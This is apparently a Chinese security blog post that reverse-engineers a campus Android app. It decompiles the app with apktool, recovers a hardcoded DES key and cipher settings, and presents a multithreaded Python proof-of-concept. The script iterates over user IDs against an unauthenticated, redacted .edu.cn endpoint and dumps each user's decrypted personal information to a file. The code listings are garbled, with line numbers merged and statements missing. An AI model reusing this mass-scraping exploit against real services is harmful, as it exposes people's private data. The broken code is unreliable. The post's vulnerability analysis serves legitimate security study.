一个非常简单的APP逆向分析,学习一下Android应用的分析。
Apktool是一种用于对第三方、封闭的二进制 Android 应用程序进行逆向工程的工具。它可以将资源解码为接近原始形式,并在进行一些修改后重建它们;它可以逐步调试 SMALI 代码;此外,由于类似项目的文件结构和一些重复性任务(如构建 apk 等)的自动化,它使使用应用程序变得更加容易。
下载链接(Github):Releases · iBotPeaches/Apktool (github.com)
解包 执行下面的命令即可,base.apk是需要解包的apk文件,-o指定输出目录:
1 java -jar apktool.jar d base.apk -o base
寻找接口 手机代理到电脑上的burpsuite代理端口,即可对手机上一些走系统代理的应用进行抓包,这个APP恰好走系统代理,并且是http协议发包,无需安装证书:
尝试在手机上访问一些接口,就可以得到一些接口数据:
然后可以看到,请求数据包和响应都是加密的:
这时候看起来没啥办法继续分析报文了,暂不考虑暴力解密,我们就从逆向的smali文件中找找线索,直接搜索接口名字发现APP完全没有做任何混淆,可以找到下面内容:
1 2 3 4 5 ┌──(kali㉿kali)-[~/Desktop/base/smali]"xxxxxService" "/xxxxxService" "/xxxxxService" "/xxxxxService"
找到以上目录,我们可以发现下列内容:
1 2 3 4 5 6 7 8 9 ┌──(kali㉿kali)-[~/Desktop/base/smali]cd com/dses/camp******/common/ ls
看到了一个可疑的DES文件,初步怀疑是使用了DES加密。
smali2java smali2java是一个将smali代码翻译成java代码的工具
一个Github下载链接:Releases · AlexeySoshin/smali2java (github.com)
前面已经使用apktool将apk反编译成smali代码,并且我们发现了一个DES.smali代码,疑似加密用途,下面我们就将该代码翻译成Java代码更容易阅读:
1 2 3 4 chmod +x smali2java_linux_amd64
然后我们就在smali目录下看到了翻译好的java代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 public class com .dses.camp******.common.DES {private static java.lang.String DESKey;private static iv;static com.dses.camp******.common.DES ( ) {final String v0 = "密钥" ;return ;public com.dses.camp******.common.DES ( ) {return ;public static java.lang.String decryptDES ( java.lang.String p0 ) {int v5 = 0 ; final String v6 = "DES" ; final String v5 = "DES/CBC/PKCS5Padding" ; int v5 = 2 ; final String v6 = "gbk" ; public static java.lang.String encryptDES ( java.lang.String p0 ) {final String v5 = "DES" ; final String v4 = "DES/CBC/PKCS5Padding" ; int v4 = 1 ; final String v4 = "gbk" ; int v5 = 2 ;
以上代码翻译的可能不是完全正确,但是我们可以大致分析出数据包采用了DES加密,加密模式为CBC,初始化向量为固定值0x0,数据的编码方式为gbk,padding的方式为PKCS5Padding,并且加密的结果是经过base64编码的。
随后我们根据这个加密规则进行解密,成功将密文解密,然后发现没有进行任何鉴权,直接通过userid去查询用户的所有信息,那么我们就可以使用下面的poc脚本批量获取接口数据了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 import threadingfrom Crypto.Cipher import DESimport base64import requestsfrom urllib import parseimport concurrent.futuresdef send_post_request (url, data ):'Content-Type' : 'application/x-www-form-urlencoded' ,return responsedef pad (text ):8 - (len (text) % 8 )return text + bytes ([pad_size] * pad_size)def des_encrypt (key, data ):bytes ([0x00 ] * 8 ) return encrypted_datadef des_decrypt (data, key ):bytes ([0x00 ] * 8 ) 1 ]return decrypted_data.decode('gb2312' )def extract_string_value (xml_string, key ):'<?xml version="1.0" encoding="utf-8"?>' ,'' ).replace('</string>' ,'' ).replace('<string xmlns="http://tempuri.org/">' , '' ).replace('\n' , '' ).replace('\r' , '' )if encrypted_string is not None :return decrypted_stringelse :return "" def process_and_write_data (i ):b'密钥' '解密后的base64请求' )'utf-8' ).replace('userid' ,str (i)).encode('utf-8' )'utf-8' )"http://xxx.xxxxx.edu.cn/campuxxxxxxxxx/xxxxxxxx.asmx/xxxxxService" "order=" +encrypted_base64)if response.status_code == 200 :with file_write_lock:with open ("info.txt" , "a" ) as f:str (i)+'\t' +extract_string_value(response.text, key)+'\n' )else :print ("Failed!" )print (i)def main ():list (range (userid_start, userid_stop))with concurrent.futures.ThreadPoolExecutor() as executor:map (process_and_write_data, data_list)if __name__ == "__main__" :
主要的问题是使用了硬编码密钥、不安全的加密算法、没有对APP加固、没有鉴权策略导致水平越权等一系列安全问题。
一些工具 base64编码解码:Base64 编码/解码 - 在线工具 (toolhelper.cn)
url编解码:在线URL解码编码工具_蛙蛙工具 (iamwawa.cn)
DES在线加解密:DES在线解密 DES在线加密 des hex - The X 在线工具 (the-x.cn)



